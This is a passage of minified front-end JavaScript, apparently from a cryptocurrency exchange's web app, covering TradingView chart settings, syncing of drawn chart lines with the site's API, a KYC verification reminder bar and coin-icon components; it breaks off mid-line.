s},fm:function(){return p},li:function(){return u},v8:function(){return n}});var r=i(92698),o=i(73574);function n(e){let{savedData:t,state:i="",generateOverrides:n,isDefaultRiseColor:l=!1}=e,{upColor:s,downColor:a}=(0,r.qi)(),c=(0,o.ML)();"useDefaultBgColor"!==i&&t&&(c=function e(t){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return"object"!=typeof t?{[i.join(".")]:t}:null!==t?Object.assign({},...Object.entries(t).map(t=>{let[r,o]=t;return e(o,[...i,r])})):void 0}(t.charts[0].chartProperties));let p=(0,r._W)()?"1":"0",u=localStorage.getItem("currentIsRiseRedState");(u&&p!==u||l)&&(c={...c,...(0,o.bp)(),...(0,o.eT)(),...(0,o.is)(),...(0,o.tw)(),...(0,o.M_)(),...(0,o.i0)(),...(0,o.$H)(),...(0,o.Tb)(),...(0,o.r4)(),...(0,o.tH)(),...(0,o.ni)()});let d={overrides:{...c,"scalesProperties.showSymbolLabels":!1},studies_overrides:{"Overlay.lineStyle.color":"#2354e6","Overlay.lineStyle.linewidth":1,"volume.volume.color.0":a,"volume.volume.color.1":s}},h=n?n(d):void 0;return h&&h.overrides&&(d.overrides=Object.assign({},d.overrides,h.overrides)),h&&h.studies_overrides&&(d.studies_overrides=Object.assign({},d.studies_overrides,h.studies_overrides)),d}function l(e,t){return t?"rgba("+parseInt("0x"+e.slice(1,3))+","+parseInt("0x"+e.slice(3,5))+","+parseInt("0x"+e.slice(5,7))+","+t+")":"rgb("+parseInt("0x"+e.slice(1,3))+","+parseInt("0x"+e.slice(3,5))+","+parseInt("0x"+e.slice(5,7))+")"}let s=e=>{let t=(0,r.gh)(),i=r.j5[t],o=r.j5.map(e=>e.bgColor),{bgColor:n}=i;return e.startsWith("#")&&(e=l(e,"1")),o.findIndex(t=>l(t,"1")===e)>=0&&e!==l(n,"1")},a=e=>{var t,i,o;let n=(0,r.gh)(),{bgColor:l,textColor:a,lineColor:c,GridColor:p}=r.j5[n],u=null==e?void 0:null===(t=e.charts)||void 0===t?void 0:t[0];return u&&s(null==u?void 0:null===(o=u.chartProperties)||void 0===o?void 0:null===(i=o.paneProperties)||void 0===i?void 0:i.background)&&e.charts.forEach(e=>{e.chartProperties.paneProperties.background=l,e.chartProperties.scalesProperties.textColor=a,e.chartProperties.scalesProperties.lineColor=c,e.chartProperties.paneProperties.vertGridProperties.color=p,e.chartProperties.paneProperties.horzGridProperties.color=p}),e},c=e=>{let{tvWidget:t,tvDataCacheKey:i,saveDataAction:o}=e;return new Promise((e,n)=>{try{null==t||t.save(function(l){try{var a;let n=(0,r.gh)(),{bgColor:c,textColor:p,lineColor:u,GridColor:d}=r.j5[n];null===(a=l.charts)||void 0===a||a.forEach(e=>{var t,i;let r=null==e?void 0:null===(i=e.chartProperties)||void 0===i?void 0:null===(t=i.paneProperties)||void 0===t?void 0:t.background;s(r)&&(e.chartProperties.paneProperties.background=c,e.chartProperties.scalesProperties.textColor=p,e.chartProperties.scalesProperties.lineColor=u,e.chartProperties.paneProperties.vertGridProperties.color=d,e.chartProperties.paneProperties.horzGridProperties.color=d)}),o&&o(l,t),i&&localStorage.setItem(i,JSON.stringify(l)),e(l)}catch(e){n(e)}},{includeDrawings:!1})}catch(e){n(e)}})};function p(e){var t,i;let{tvWidget:o}=e,{upColor:n,downColor:l,upLightColor:s,downLightColor:a}=(0,r.qi)();if((null==o?void 0:null===(t=o._iFrame)||void 0===t?void 0:t.contentWindow)!==null&&(null==o?void 0:null===(i=o._iFrame)||void 0===i?void 0:i.contentWindow)!==void 0){let e=null==o?void 0:o.chartsCount();for(let t=0;t<e;t++){let e=null==o?void 0:o.chart(t);if(e){let t=null==e?void 0:e.getAllStudies();t&&t.forEach(t=>{let{name:i,id:r}=t,o="Volume"===i?r:void 0,c=["GATE_MACD","MACD"].indexOf(i)>=0?r:void 0;o?e.getStudyById(o).applyOverrides({"volume.color.0":l,"volume.color.1":n}):c&&e.getStudyById(c).applyOverrides({"histogram.color.0":l,"histogram.color.1":a,"histogram.color.2":s,"histogram.color.3":n})})}}}}let u=()=>{let e=navigator.userAgent,t=/tablet|ipad|playbook|silk/i.test(e),i=/Mobile|Android|iPhone|iPod/i.test(e),r=/Macintosh/i.test(e)&&navigator.maxTouchPoints>1||"iPad"===navigator.platform;return i||t||r},d=e=>new Promise((t,i)=>{let r=null,o=null,n=()=>{r&&(clearTimeout(r),r=null),o&&(clearTimeout(o),o=null)},l=setTimeout(()=>{n(),console.error("Chart ready timeout after 30 seconds"),i(Error("Chart ready timeout"))},3e4),s=()=>{n(),clearTimeout(l)},a=()=>{s(),t()};try{null==e||e.onChartReady(a),r=setTimeout(()=>{let t=()=>{try{var t;let i=!!(null==e?void 0:e.chart),r=!!(null==e?void 0:e.activeChart),o=null==e?void 0:null===(t=e._innerWindow())||void 0===t?void 0:t.tradingViewApi;if(i&&r&&o)return!0}catch(e){console.log(e,"widget 还没完全初始化")}return!1},i=50,r=()=>{i>0&&(o=setTimeout(()=>{t()?a():r(),i--},500))};r()},1500)}catch(e){s(),i(e)}})},18592:function(e,t,i){"use strict";i.d(t,{Z:function(){return s}});var r=i(85313),o=i(3e3);function n(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class l{subscribeEquity(){}unsubscribeEquity(){}connectionStatus(){return 1}chartContextMenuActions(e){e.displaySymbol;let t=localStorage.getItem("chart-multiple-layout-name-v1.1"),i=[],n=e.formattedValue.includes("{")?e.formattedValue.replace(/{(\d+)}/g,(e,t)=>"0".repeat(parseInt(t)-1)):e.formattedValue,l=(0,r.Dn)(e.formattedValue);return this.t&&(!["s",null].includes(t)||isNaN(Number(e.formattedValue[0]))||!this.supportQuickOrderMenu||(i.push({icon:'<svg t="1733888203578" style="width: 16px; height: 16px;"  class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="60077" width="16" height="16"><path d="M555.885714 109.714286a43.885714 43.885714 0 0 0-87.771428 0v358.4H109.714286a43.885714 43.885714 0 0 0 0 87.771428h358.4v358.4a43.885714 43.885714 0 0 0 87.771428 0V555.885714h358.4a43.885714 43.885714 0 1 0 0-87.771428H555.885714V109.714286z" p-id="60078" fill="currentColor"></path></svg>',text:"".concat(this.t("trade.alert.anorder")," @").concat(l),action:()=>{let e=(0,o.b)(n);localStorage.setItem("showKlineQuickOrderModal","1"),this.ptvProps.setCrossHairPrice&&this.ptvProps.setCrossHairPrice(e),this.ptvProps.setShowKlineQuickOrderModal&&this.ptvProps.setShowKlineQuickOrderModal(!0)}}),this.supportAlert&&i.push({icon:'<svg t="1733887774258"style="width: 16px; height: 16px;"  class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="36482" width="16" height="16"><path d="M552.96 117.76a40.96 40.96 0 0 0-81.92 0v66.1504a40.96 40.96 0 1 0 81.92 0V117.76zM512 272.128a303.2576 303.2576 0 0 0-303.2576 303.2576v251.2896H153.6a40.96 40.96 0 0 0 0 81.92h716.8a40.96 40.96 0 0 0 0-81.92h-55.1424v-251.2896A303.2576 303.2576 0 0 0 512 272.1792z m221.3376 546.6624H290.6624v-243.4048a221.3376 221.3376 0 1 1 442.6752 0v243.4048zM150.528 237.6704a40.96 40.96 0 0 1 57.9584 0l46.7968 46.7968a40.96 40.96 0 1 1-57.9584 57.9072l-46.7456-46.7968a40.96 40.96 0 0 1 0-57.856zM873.472 295.5776a40.96 40.96 0 0 0-57.9584-57.9072l-46.7968 46.7968a40.96 40.96 0 1 0 57.9584 57.9072l46.7456-46.7968z" p-id="36483" fill="currentColor"></path></svg>',text:"".concat(this.t("trade.alert.price.warning")," @").concat(l),action:()=>{let e=(0,o.b)(n);this.ptvProps.openAlertPanel&&this.ptvProps.openAlertPanel(e)}}))),Promise.resolve(i)}isTradable(){return Promise.resolve(!0)}async placeOrder(){return Promise.resolve({})}async modifyOrder(){}async editPositionBrackets(){}async closePosition(){}async orders(){return Promise.resolve([])}async positions(){return Promise.resolve([])}executions(e){return Promise.resolve([])}async reversePosition(){}cancelOrder(e){return Promise.resolve()}cancelOrders(){return Promise.resolve()}accountManagerInfo(){return{}}async symbolInfo(){return Promise.resolve({})}currentAccount(){return""}subscribeRealtime(){}unsubscribeRealtime(){}async accountsMetainfo(){return Promise.resolve([])}_bottomContextMenuItems(){}_createPositionForOrder(){}_updateOrderLast(){}_orders(){return Promise.resolve([])}_updateOrder(){return Promise.resolve([])}_subscribeData(){}_unsubscribeData(){}_recalculateAMData(){}_createOrderWithBrackets(){}_getBrackets(){}_createOrder(){}_createTakeProfitBracket(){}_createStopLossBracket(){}_getTakeProfitBracket(){}_getStopLossBracket(){}_updateOrdersBracket(){}_updatePositionsBracket(){}_setCanceledStatusAndUpdate(){}_setFilledStatusAndUpdate(){}constructor(e,t,i,r,o,l){n(this,"tradingHost",void 0),n(this,"dataFeed",void 0),n(this,"t",void 0),n(this,"ptvProps",void 0),n(this,"supportAlert",void 0),n(this,"supportQuickOrderMenu",void 0),this.tradingHost=e,this.dataFeed=t,this.t=i,this.ptvProps=r,this.supportAlert=o,this.supportQuickOrderMenu=l}}let s=l},25401:function(e,t,i){"use strict";i.d(t,{A4:function(){return n},CR:function(){return o},RO:function(){return a},kn:function(){return c},pn:function(){return s}});var r,o=((r={})[r.SPOT=0]="SPOT",r[r.FUTURE=1]="FUTURE",r[r.ALPHA=9]="ALPHA",r);function n(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["USDT","USD"];if(!e)return{symbol:e,marketType:1};let i=/\+spot$/i.test(e),r=e;if(i&&(r=e.replace(/\+spot$/i,"")),r.includes("_"))return{symbol:r,marketType:i?0:1};let o=[...t].sort((e,t)=>t.length-e.length),n=r.toUpperCase();for(let e of o)if(n.endsWith(e)){let t=n.slice(0,n.length-e.length);if(t)return{symbol:"".concat(t,"_").concat(e),marketType:i?0:1}}return{symbol:r,marketType:i?0:1}}let l=new Map;async function s(e,t,i,r){if(!r)return null;let o=[e,t,i].join("~");if(l.has(o))return await l.get(o);let n=(async function(e,t){try{let r=await t.get({url:"/apiw/v2/market_history/get_draw_line",params:{pair:e,marketType:i}});if(r&&r.data)return r.data;return null}catch(e){return null}})(e,r).then(e=>(l.delete(o),e)).catch(e=>{throw l.delete(o),e});return l.set(o,n),await n}let a=(e,t)=>e.post({url:"/apiw/v2/market_history/delete_draw_line",data:t,enablePayload:!0}),c=(e,t)=>e.post({url:"/apiw/v2/market_history/create_draw_line",data:t,enablePayload:!0})},70453:function(e,t,i){"use strict";i.d(t,{JH:function(){return T},Lk:function(){return b},dE:function(){return w},hC:function(){return l},lM:function(){return C}});var r=i(12764);let o=e=>(null!=e?e:0)+1,n=e=>e-1,l=["LineToolExtended","LineToolTrendLine","LineToolHorzLine","LineToolRay","LineToolHorzRay","LineToolElliottCorrection","LineToolElliottImpulse","LineToolRectangle","LineToolArrow","LineToolFibRetracement","LineToolParallelChannel"],s=["LineToolElliottCorrection","LineToolElliottImpulse","LineToolFibRetracement","LineToolRectangle"],a=["LineToolElliottImpulse","LineToolElliottCorrection","LineToolRectangle"],c={LineToolElliottCorrection:4,LineToolElliottImpulse:4,LineToolFibRetracement:2},p={TUYA_LINE_DD:"LineToolExtended",TUYA_HORIZONTAL:"LineToolTrendLine",TUYA_VERTICAL:"LineToolTrendLine",TUYA_SEGMENT:"LineToolTrendLine",TUYA_RAY_DD:"LineToolRay",TUYA_HOR_RAY:"LineToolHorzRay",TUYA_PRICE_LINE:"LineToolHorzLine",TUYA_HOR_LINE:"LineToolHorzLine",TUYA_WAVE3:"LineToolElliottCorrection",TUYA_WAVE5:"LineToolElliottImpulse",TUYA_RECTANGLE:"LineToolRectangle",TUYA_ARROW_LINE:"LineToolArrow",TUYA_FIB_RETRACEMENT:"LineToolFibRetracement",TUYA_PARALLELLINE:"LineToolParallelChannel"},u=Object.fromEntries(Object.entries(p).map(e=>{let[t,i]=e;return[i,t]})),d=e=>{var t;return null!==(t=p[e])&&void 0!==t?t:"LineToolTrendLine"},h=e=>{var t;return null!==(t=u[e])&&void 0!==t?t:"TUYA_SEGMENT"},v=e=>e.map(e=>({price:e.price.toString(),date:(1e3*Number(e.time_t)).toString()})),_={4:2,3:1.5,2:1,1:.5},m=Object.fromEntries(Object.entries(_).map(e=>{let[t,i]=e;return[i,t]})),y=e=>{var t;return null!==(t=_[e])&&void 0!==t?t:1},f=e=>{var t;return null!==(t=m[e])&&void 0!==t?t:2},S="#2962FF",g=[{value:0,color:"#787B86"},{value:.382,color:"#F23645"},{value:.618,color:"#FF9800"},{value:1,color:"#4caf50"},{value:2.618,color:"#089981"},{value:4.236,color:"#00bcd4"},{value:1.414,color:"#787B86"},{value:2.414,color:"#2962FF"},{value:3,color:"#F23645"},{value:3.414,color:"#9c27b0"},{value:4.272,color:"#e91e63"},{value:4.618,color:"#FF9800"},{value:.236,color:"#F23645"},{value:.5,color:"#FF9800"},{value:.786,color:"#4caf50"},{value:1.618,color:"#089981"},{value:3.618,color:"#00bcd4"},{value:1.272,color:"#787B86"},{value:2.272,color:"#2962FF"},{value:2,color:"#F23645"},{value:3.272,color:"#9c27b0"},{value:4,color:"#e91e63"},{value:4.414,color:"#FF9800"},{value:4.764,color:"#089981"}];function P(e){if(!e)return[];let t=[];return Object.keys(e).forEach(i=>{if(/^level\d+$/.test(i)){let r=e[i];if(r){if(Array.isArray(r)&&r.length>0){let[e,i,o,n]=r;!0===o&&t.push(e.toString())}else if("object"==typeof r&&null!==r){let{coeff:e,visible:i}=r;!0===i&&null!=e&&t.push(e.toString())}}}}),t}function b(e,t){try{var i;let o=d(e.label);if(!o)return null;let l=e.entries.map(e=>({time_t:parseInt(e.date)/1e3,offset:0,price:parseFloat(e.price)})),a=(0,r.mO)(e.color),p={linecolor:a,color:a,linewidth:f(e.lineWidth)||1,symbol:t.toUpperCase(),currencyId:null,unitId:null,frozen:e.isLock};s.includes(o)||(p.linestyle=n(e.lineType));let u=p;if("LineToolFibRetracement"===o&&(null===(i=e.fibSettings)||void 0===i?void 0:i.param)){let t=function(e){let t={};e.forEach((e,i)=>{let r=parseFloat(e);t["level".concat(i+1)]=[r,g[i].color,!0,""]});for(let e=1;e<=24;e++){let i="level".concat(e);t[i]||(t[i]=[g[e-1].value,g[e-1].color,!1,""])}return t}(e.fibSettings.param);u={...p,...t,extendLinesLeft:e.fibSettings.leftSelect,extendLines:e.fibSettings.rightSelect,levelsStyle:{linewidth:f(e.lineWidth)}}}return{id:e.lineId,ownerSource:"_seriesId",symbol:t.toUpperCase(),currencyId:null,unitId:null,state:{type:o,id:e.lineId,state:u,points:l,ownerSource:"_seriesId",...c[o]?{version:c[o]}:{}}}}catch(e){return null}}function w(e,t){try{var i,o,l,a,c,p,u,h,v;let _=d(t.label);if(!_)return!1;let m=e.state;if("LineToolFibRetracement"!==_&&(0,r.bf)(null!==(h=null!==(u=null==m?void 0:null===(c=m.state)||void 0===c?void 0:c.linecolor)&&void 0!==u?u:null==m?void 0:null===(p=m.state)||void 0===p?void 0:p.color)&&void 0!==h?h:S)!==t.color)return!1;let y="LineToolFibRetracement"!==_?null==m?void 0:null===(i=m.state)||void 0===i?void 0:i.linewidth:null==m?void 0:null===(l=m.state)||void 0===l?void 0:null===(o=l.levelsStyle)||void 0===o?void 0:o.linewidth,g=f(t.lineWidth)||1;if(Number(y)!==Number(g))return!1;if(!s.includes(_)){let e=null==m?void 0:null===(v=m.state)||void 0===v?void 0:v.linestyle,i=n(t.lineType);if(Number(e)!==Number(i))return!1}let b=(null==m?void 0:m.points)||[],w=t.entries.map(e=>({time_t:parseInt(e.date),price:parseFloat(e.price)}));if(b.length!==w.length)return!1;for(let e=0;e<b.length;e++){let t=b[e],i=w[e];if((1e3*Number(t.time_t)).toString()!==i.time_t.toString()||t.price!==i.price)return!1}if((null==m?void 0:null===(a=m.state)||void 0===a?void 0:a.frozen)!==t.isLock)return!1;if("LineToolFibRetracement"===_){if(!t.fibSettings)return!1;let e=P(m.state),{param:i,leftSelect:r,rightSelect:o}=t.fibSettings;if(e.length!==i.length)return!1;for(let t=0;t<e.length;t++)if(e[t]!==i[t])return!1;if(m.state.extendLinesLeft!==r||m.state.extendLines!==o)return!1}return!0}catch(e){return!1}}function C(e,t){try{var i,r,o,n,l,s,c,p,u,d,h,v,_,m;let y=null==e?void 0:e.state;if(a.includes(null==y?void 0:y.type)){if((null==y?void 0:null===(l=y.state)||void 0===l?void 0:l.color)!==(null==t?void 0:null===(s=t.state)||void 0===s?void 0:s.color))return!1}else if((null==y?void 0:null===(c=y.state)||void 0===c?void 0:c.linecolor)!==(null==t?void 0:null===(p=t.state)||void 0===p?void 0:p.linecolor))return!1;if("LineToolFibRetracement"===y.type){if(Number(null==y?void 0:null===(d=y.state)||void 0===d?void 0:null===(u=d.levelsStyle)||void 0===u?void 0:u.linewidth)!==Number(null==t?void 0:null===(v=t.state)||void 0===v?void 0:null===(h=v.levelsStyle)||void 0===h?void 0:h.linewidth))return!1}else if((null==y?void 0:null===(_=y.state)||void 0===_?void 0:_.linewidth)!==(null==t?void 0:null===(m=t.state)||void 0===m?void 0:m.linewidth))return!1;if((null==y?void 0:null===(i=y.state)||void 0===i?void 0:i.linestyle)!==(null==t?void 0:null===(r=t.state)||void 0===r?void 0:r.linestyle)||(null==y?void 0:y.points.length)!==(null==t?void 0:t.points.length))return!1;for(let e=0;e<(null==y?void 0:y.points.length);e++){let i=null==y?void 0:y.points[e],r=null==t?void 0:t.points[e];if((null==i?void 0:i.time_t)!==(null==r?void 0:r.time_t)||(null==i?void 0:i.price)!==(null==r?void 0:r.price))return!1}if((null==y?void 0:null===(o=y.state)||void 0===o?void 0:o.frozen)!==(null==t?void 0:null===(n=t.state)||void 0===n?void 0:n.frozen))return!1;if("LineToolFibRetracement"===y.type){let e=y.state,i=t.state,r=P(e),o=P(i);if(r.length!==o.length)return!1;for(let e=0;e<r.length;e++)if(r[e]!==o[e])return!1;if(e.extendLinesLeft!==i.extendLinesLeft||e.extendLines!==i.extendLines)return!1}return!0}catch(e){return!1}}function T(e){var t,i,n,l,s,c,p,u,d,_,m,f,g,b,w,C,T,x;let B=e.state,k=(null==B?void 0:B.type)==="LineToolFibRetracement"?null!==(_=null==B?void 0:null===(i=B.state)||void 0===i?void 0:null===(t=i.levelsStyle)||void 0===t?void 0:t.linewidth)&&void 0!==_?_:1:null!==(m=null==B?void 0:null===(n=B.state)||void 0===n?void 0:n.linewidth)&&void 0!==m?m:1,L=(0,r.bf)(a.includes(null!==(f=null==B?void 0:B.type)&&void 0!==f?f:"")?null!==(g=null==B?void 0:null===(l=B.state)||void 0===l?void 0:l.color)&&void 0!==g?g:S:null!==(b=null==B?void 0:null===(s=B.state)||void 0===s?void 0:s.linecolor)&&void 0!==b?b:S);return{lineId:e.id,time:new Date().getTime(),color:L,lineType:o(null!==(w=null==B?void 0:null===(c=B.state)||void 0===c?void 0:c.linestyle)&&void 0!==w?w:0),lineWidth:y(k),label:h(null==B?void 0:B.type),entries:v(null==B?void 0:B.points),isLock:null!==(C=null==B?void 0:null===(p=B.state)||void 0===p?void 0:p.frozen)&&void 0!==C&&C,fibSettings:(null==B?void 0:B.type)==="LineToolFibRetracement"?{leftSelect:null!==(T=null==B?void 0:null===(u=B.state)||void 0===u?void 0:u.extendLinesLeft)&&void 0!==T&&T,rightSelect:null!==(x=null==B?void 0:null===(d=B.state)||void 0===d?void 0:d.extendLines)&&void 0!==x&&x,param:P(B.state)}:void 0}}},12764:function(e,t,i){"use strict";i.d(t,{VC:function(){return n},bf:function(){return s},mO:function(){return l}});var r=i(70453),o=i(25401);function n(e,t,i){let n=new Map;if(!(null==e?void 0:e.size)||!t)return n;let l=t||"";return i===o.CR.FUTURE&&(l=l.replace("_","")),i===o.CR.SPOT&&(l="".concat(l,"+SPOT")),e.forEach((e,t)=>{var i;null===e?n.set(t,null):(null==e?void 0:null===(i=e.symbol)||void 0===i?void 0:i.toLowerCase())===(null==l?void 0:l.toLowerCase())&&(null==e?void 0:e.ownerSource)==="_seriesId"&&r.hC.includes((null==e?void 0:e.state)&&"object"==typeof e.state&&"type"in e.state?e.state.type:"")&&n.set(t,e)}),n}function l(e){let t;if("string"==typeof e&&e.startsWith("#"))return e.toUpperCase();if("number"==typeof e)t=e.toString(16).toUpperCase();else{if("string"!=typeof e)return"#000000";t=e.startsWith("0x")||e.startsWith("0X")?e.substring(2).toUpperCase():/^[0-9]+$/.test(e)?parseInt(e,10).toString(16).toUpperCase():e.toUpperCase()}return t=t.padStart(6,"0"),"#".concat(t)}function s(e){let t;if(!e)return"0x000000";let i=e.match(/rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*[\d.]+)?\)/i);if(i)t=(parseInt(i[1],10)<<16|parseInt(i[2],10)<<8|parseInt(i[3],10)).toString(16).toUpperCase();else if(e.startsWith("#"))t=e.substring(1).toUpperCase();else{if(e.startsWith("0x")||e.startsWith("0X"))return e.toUpperCase();t=e.toUpperCase()}return t=t.padStart(6,"0"),"0x".concat(t)}},992:function(e,t,i){"use strict";i.d(t,{Z:function(){return n}});var r=i(92698);class o{onReady(e){let t={supported_resolutions:(0,r.el)(this.option.resolutions)};this.option.searchSymbols&&(t.supports_search=!0,this.option.searchSymbolTypes&&(t.symbols_types=this.option.searchSymbolTypes)),setTimeout(()=>e(t),0)}resolveSymbol(e,t){this.option.getSymbolInfo(e).then(e=>setTimeout(function(){t(e)},0))}getQuotes(){return[]}getBars(e,t,i,r,o){this.option.getBars(e,t,i,r,o)}subscribeBars(e,t,i,r,o){this.option.subscribeBars(e,t,i,r,o)}unsubscribeBars(e){this.option.unsubscribeBars(e)}searchSymbols(e,t,i,r){var o,n;null===(o=(n=this.option).searchSymbols)||void 0===o||o.call(n,e,t,i,r)}constructor(e){var t,i;i=void 0,(t="option")in this?Object.defineProperty(this,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):this[t]=i,this.option=e}}let n=o},44685:function(e,t,i){"use strict";i.d(t,{x:function(){return _}});var r=i(97458),o=i(37667),n=i(71760),l=i(14838),s=i(36492),a=i(90308),c=i(97515),p=i(85313);i(11474);let u={content:"content-xNiFjv",tipText:"tipText-R_RrJF",questionMarkIcon:"questionMarkIcon-MfsiH3",tipButton:"tipButton-ajUmYO",closeIcon:"closeIcon-TQWXFN",marqueeBox:"marqueeBox-Llt0wP",marquee:"marquee-VFxxZg"},d=i(66712).ZP.div.withConfig({displayName:"style__KycTipBarContainer",componentId:"sc-ae472ec1-0"})(["box-sizing:border-box;position:sticky;top:",";top:",";top:",";",";height:40px;width:100%;padding:0 12px;padding-right:40px;background-color:#353638;display:flex;align-items:center;justify-content:center;z-index:11;@media (max-width:768px){padding-right:12px;justify-content:space-between;overflow:hidden;}"],e=>{let{deviceType:t}=e;return t?0:"48px"},e=>{let{deviceType:t,customAppHeaderHeight:i,isShowAppHeaderParams:r}=e;return t&&(0,p.NW)(r)?"calc(".concat(i,"px + constant(safe-area-inset-top))"):"constant(safe-area-inset-top)"},e=>{let{deviceType:t,customAppHeaderHeight:i,isShowAppHeaderParams:r}=e;return t&&(0,p.NW)(r)?"calc(".concat(i,"px + env(safe-area-inset-top))"):"env(safe-area-inset-top)"},e=>{let{deviceType:t}=e;return t?"":"top: 48px;"}),{siteConfig:h}=i(99852).webSiteConfig,v=e=>{let t={[a.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN]:"/help/guide/safe_question/17293/about-identity-verification-kyc-procedures-on-web",[a.SUB_WEBSITE.SUB_WEBSITE_ID_US]:"/help/guide/security-settings/45216/how-to-complete-identity-kyc-verification-on-gate-web"};return"".concat((0,p.B0)()).concat(t[e]||t[a.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN])};function _(e){var t;let{deviceType:i,isShowAppHeaderParams:_="is_show_title",customAppHeaderHeight:m="64",sub_website_id:y=a.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN}=e,{t:f}=(0,s.$G)("header"),{isCompletedKYC2:S,setIsCompletedKYC2:g,userInfoData:P}=(0,c.Eu)(),b=(0,n.useRouter)(),w=(0,o.useRef)(null),C=(0,o.useRef)(null),[T,x]=(0,o.useState)(!1);return((0,o.useEffect)(()=>{window.collectEvent&&window.collectEvent("beconEvent","common_kyc_event",{page_link:b.asPath})},[b.asPath]),(0,o.useEffect)(()=>{if(S)return;let e=()=>{C.current&&w.current&&x(C.current.offsetWidth>w.current.offsetWidth)};return e(),window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)},[b.locale,S]),S||y===a.SUB_WEBSITE.SUB_WEBSITE_ID_TEST_NET||y===a.SUB_WEBSITE.SUB_WEBSITE_ID_US&&Number(null==P?void 0:P.verified)===p.fC.KYC_LV_1)?null:(0,r.jsxs)(d,{isShowAppHeaderParams:_,customAppHeaderHeight:m,deviceType:i,className:"kyc-tip-bar-container",children:[(0,r.jsxs)("p",{className:u.content,children:[(0,r.jsxs)("span",{className:u.tipText,children:[(0,r.jsx)("span",{ref:w,className:u.marqueeBox,children:(0,r.jsx)("span",{className:T?u.marquee:"",ref:C,children:f("kyc.verification_site",{site:(null==h?void 0:null===(t=h[y+""])||void 0===t?void 0:t.name)||"Gate"})})}),(0,r.jsx)(l.default,{"data-click-event":"common_kyc_event","data-collect-params":'{"button_name": "kyc_guide","page_from": "'.concat(b.asPath,'"}'),onClick:()=>{if(i){let e="".concat((0,p.B0)(),"/help/guide/safe_question/23118/about-kyc-identity-verification-procedures-on-app");1==+i?window.gateio.openWebUrl(e,"","DEFAULT",""):window.webkit.messageHandlers.openWebUrl.postMessage({url:e,needNav:!0,title:""})}else{let e=v(y);window.open(e,"_blank")}},className:u.questionMarkIcon,loader:p.BC,src:"".concat("/cdn/fe","/static/images/core-lib-imgs/common/question_mark.svg"),alt:"question_mask",width:14,height:14})]}),(0,r.jsx)("span",{className:u.tipButton,"data-click-event":"common_kyc_event","data-collect-params":'{"button_name": "kyc_go","page_from": "'.concat(b.asPath,'"}'),onClick:()=>{window.collectEvent&&window.collectEvent("myaccount_security_click",{button_name:"guide_kyc"}),i?1==+i?window.gateio.openNative("kyc",""):window.webkit.messageHandlers.openNative.postMessage({url:"kyc",data:""}):window.open("".concat((0,p.B0)(),"/myaccount/kyc_home"),"_blank")},children:f("kyc.VerifyNow")})]}),(0,r.jsx)(l.default,{"data-click-event":"common_kyc_event","data-collect-params":'{"button_name": "kyc_close","page_from": "'.concat(b.asPath,'"}'),onClick:()=>{g(!0)},className:u.closeIcon,loader:p.BC,src:"".concat("/cdn/fe","/static/images/core-lib-imgs/common/close.svg"),alt:"close",width:14,height:14})]})}},75659:function(e,t,i){"use strict";i.d(t,{n:function(){return a}});var r=i(97458),o=i(37667),n=i(98002),l=i(92895),s=i(34633);let a=(0,o.forwardRef)(function(e,t){let i=(0,s.c)(1e3),{src:a,defaultPaused:c=!1,...p}=e,u=(0,o.useRef)(null),d=(0,o.useRef)(!1),[h,v]=(0,o.useState)(""),[_]=(0,l.Z)(u);return(0,o.useImperativeHandle)(t,()=>({play:async()=>{var e;await (null===(e=u.current)||void 0===e?void 0:e.play())},pause:()=>{var e,t;null===(e=u.current)||void 0===e||e.pause(),h&&(null===(t=u.current)||void 0===t||t.pause())},load:()=>{var e;null===(e=u.current)||void 0===e||e.load()}})),(0,n.l)(()=>{if(u.current&&(v(a),d.current=!0,u.current.load(),c)){var e;null===(e=u.current)||void 0===e||e.pause()}},[a]),(0,o.useEffect)(()=>{if(i&&!d.current||_&&!d.current){var e,t;v(a),d.current=!0,null===(e=u.current)||void 0===e||e.load(),c&&(null===(t=u.current)||void 0===t||t.pause())}},[_,a,c,i]),(0,r.jsx)("video",{src:h,ref:u,...p})})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-665ac573-4f341fc3de88d256.js
body_size: 17152
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1880],{36322:function(){},52682:function(){},1794:function(e,t,i){"use strict";i.d(t,{c:function(){return p}});var o=i(97458),n=i(37667),r=i(14838),l=i(85313),a=i(17709),s=i(90308),c=i(15506);let d=e=>"object"==typeof e&&null!==e&&"src"in e,u="images/coin_icon/64/0.png",p=(0,n.memo)(e=>{let{coin:t,coinName:i,defaultImg:p=u,alwaysUpdate:h=!1,width:m=24,height:f=24,..._}=e,{coinIconVersionWhiteList:x=[]}=(0,a.Qc)(),g=(0,n.useMemo)(()=>d(p)||"string"==typeof p&&p.startsWith("http")?p:s.je+u,[p]),v=(0,n.useMemo)(()=>{if(d(t)||"string"==typeof t&&t.startsWith("http"))return t;if(i){let e=i.toLocaleLowerCase(),t=h?"?v=".concat(Math.floor(Date.now()/36e5)):(0,l.E6)(e,x);return s.je+"images/coin_icon/64/".concat(e,".png").concat(t)}return g},[h,t,x,i,g]),[y,w]=(0,n.useState)("");(0,c.Z)(()=>{w("")},[v]);let b=(0,n.useCallback)(()=>{w(g)},[g]);return(0,o.jsx)(r.default,{className:"coin-img",alt:String(t),width:m,height:f,src:y||v,onError:b,..._})})},42121:function(e,t,i){"use strict";i.d(t,{J:function(){return p},s:function(){return m}});var o,n=i(97458),r=i(37667),l=i(14838),a=i(54620),s=i(85313),c=i(17709),d=i(90308),u=i(4120),p=((o={}).PRE_TOKEN="PRE_TOKEN",o);let h={PRE_TOKEN:a.Z},m=(0,r.memo)(e=>{let t,i,{coin:o,defaultImg:a="images/coin_icon/64/0.png",alwaysUpdate:p=!1,width:m=24,height:f=24,alt:_,...x}=e,{coinIconVersionWhiteList:g=[]}=(0,c.Qc)();t=h[a]?h[a]:(null==a?void 0:a.includes("http"))?a:d.je+a;let v="coin 